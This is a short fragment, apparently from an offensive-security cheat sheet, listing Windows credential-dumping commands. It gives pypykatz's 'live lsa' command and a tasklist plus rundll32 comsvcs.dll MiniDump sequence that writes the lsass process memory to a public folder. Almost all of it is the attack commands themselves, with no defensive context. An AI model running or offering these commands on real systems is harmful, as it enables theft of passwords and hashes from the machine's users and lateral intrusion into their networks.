 • Using pypykatz (Mimikatz functionality in Python)
pypykatz.exe live lsa
• Using comsvcs.dll
tasklist /FI "IMAGENAME eq lsass.exe"
rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump
<lsass process ID> C:\Users\Public\lsass.dmp full